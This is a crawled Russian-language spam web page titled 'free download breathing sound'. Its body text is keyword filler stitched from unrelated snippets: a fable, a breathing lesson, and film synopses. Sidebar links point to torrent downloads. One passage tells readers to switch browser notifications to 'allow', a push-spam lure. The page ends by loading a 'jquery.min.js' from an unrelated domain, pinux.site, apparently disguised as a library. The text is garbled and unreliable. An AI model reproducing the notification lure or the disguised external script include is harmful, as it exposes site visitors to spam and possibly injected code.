

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-besplatno-zvuk-dyhanie.html
body_size: 3003
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно звук дыхание - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно звук дыхание</h2>
                            </header>
                            <p>Из-за довольно величавого вида царем всех зверей назначили гривастого льва. Хотя живность наших местных лесов об этом и знать не знала. Ведь у нас совсем иной. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать онлайн. Урок "Дыхание. Строение органов дыхания" 4. Закрепление. Почему нужно дышать через нос, а не через рот. Картотека дыхательной гимнастики. С помощью этих упражнений не только ваш ребенок оздоровится, будет пребывать в хорошем настроении и дышать полной грудью, но и вы вместе с ним вздохнете с облегчением. 
Титаник отправляется в свое первое и, ставшее последним, плавание. На огромном корабле находят друг друга молодые Джек и Роза, любви которых. Здравствуйте! Бывает такая ситуация! Когда вы будете искать "разрешить" то посмотрите на вверх и вы увидите зелёный замок, потом нажимаете на него, потом "настройки сайта" и звук вы меняете на "разрешить" и уведомления. На музыкальном портале Зайцев.нет Вы можете скачать песни In Flames бесплатно в MP3. Лучшая музыкальная подборка и альбомы исполнителя In Flames. Генерал Максимус – один из величайших военачальников Римской империи. Он снискал славу, и уважение на поле брани, солдаты боготворят его и преданны настолько, что готовы, ради него, пожертвовать всем своим. Смотреть Аквамен онлайн в 720 HD качестве, бесплатно через. 
Жизнь главного героя была спокойной и размеренной, пока однажды в самолете он не повстречался с Тайлером Дарденом, человеком, плюющим на общество и бросающий ему вызов за вызовом. Главный герой, имя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-sublime-text-eto.html">Sublime text это</a></li>
                                <li><a href="vxu-skachat-knigu-polyakovoy-besplatno-v-formate-fb2.html">Скачать книгу поляковой бесплатно в формате fb2</a></li>
                                <li><a href="vxu-skachat-torrent-pokushenie-2009.html">Скачать торрент покушение 2009</a></li>
                                <li><a href="vxu-skachat-torrent-hitman-contracts-na-russkom.html">Скачать торрент hitman contracts на русском</a></li>
                                <li><a href="vxu-igra-loshadi-skachat.html">Игра лошади скачать</a></li>
                                <li><a href="vxu-kak-uvelichit-pamyat-videokarty-v-biose.html">Как увеличить память видеокарты в биосе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-velikaya-borba-elena-uayt-audiokniga.html">Великая борьба елена уайт аудиокнига</a></li>
                                            <li><a href="vxu-skachat-pesni-cvetomuzyka.html">Скачать песни цветомузыка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-karty-skachat-dlya-maynkraft-1-4-7.html">Карты скачать для майнкрафт 1 4 7</a></li>
                                            <li><a href="vxu-tekst-pesni-nebesa-rotaru.html">Текст песни небеса ротару</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-programma-redaktirovat-pdf-onlayn.html">Программа редактировать pdf онлайн</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-oktyabrskiy-shangaly-2015.html">Расписание автобусов октябрьский шангалы 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-sofiya-rotaru-zolotoe-serdce-tekst-pesni.html">София ротару золотое сердце текст песни</a></li>
                                            <li><a href="vxu-skachat-film-garri-pottera-5-cherez-torrent.html">Скачать фильм гарри поттера 5 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
